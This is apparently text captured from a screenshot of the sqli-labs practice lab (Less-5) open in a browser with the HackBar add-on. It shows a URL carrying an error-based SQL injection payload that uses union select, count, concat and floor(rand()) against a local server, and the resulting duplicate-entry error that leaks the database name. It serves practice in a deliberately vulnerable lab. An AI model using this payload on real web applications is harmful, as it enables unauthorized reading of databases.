 Welcome Dhakkan
Duplicate entry '__security1__' for key 'group_key'
SQLI DUMB SERIES-
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/less-5/?id=' union select 1,count(*),concat('__',(select
database()),floor(rand()*2),'__')as a from information_schema.tables group by a--+
Post data Referrer User Agent Cookies